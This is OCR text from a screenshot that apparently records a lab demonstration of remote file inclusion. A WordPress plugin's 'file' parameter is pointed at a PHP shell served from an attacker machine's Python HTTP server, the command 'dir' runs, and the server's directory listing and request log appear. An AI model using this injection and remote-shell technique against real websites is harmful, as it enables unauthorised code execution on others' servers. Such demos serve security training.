 192.168.109.63/wp-conte
URL Encode and Decode -
192.168.109.63/wp-content/plugins/hackout-talks/?file=http://192.168.109.44:8081/shell.php&cmd=dir
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Volume in drive C has no label. Volume Serial Number is 4ACD-743F Directory of C:\xampp\htdocs\wp-content\plugins\hackout-talks 10/04/2024 08:20 PM
. 08/30/2024 10:36 AM
.. 08/30/2024 10:36 AM
admin 08/30/2024 10:36 AM 2,447 hackout-talks.php 08/30/2024 10:36 AM
includes 10/06/2024 04:37 PM 57 index.php 08/30/2024 10:36 AM
languages 08/30/2024 10:36 AM 18,091 LICENSE.txt 08/30/2024 10:36 AM
public 08/30/2024 10:36 AM 4,337 README.txt 08/30/2024 10:36 AM 1,046 uninstall.php 5 File(s) 25,978 bytes 6 Dir(s) 73,429,233,664 bytes free
patrick@kaly: ~/Desktop/demo/server
File Actions Edit View Help
(patrick㉿kaly)-[~/Desktop/demo/server]
$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
192.168.109.63 - - [08/Oct/2024 11:22:59] code 404, message File not found
192.168.109.63 - - [08/Oct/2024 11:22:59] "GET /shell.php&cmd=dir HTTP/1.0" 404 -
192.168.109.63 - - [08/Oct/2024 11:23:15] "GET /shell.php HTTP/1.0" 200 -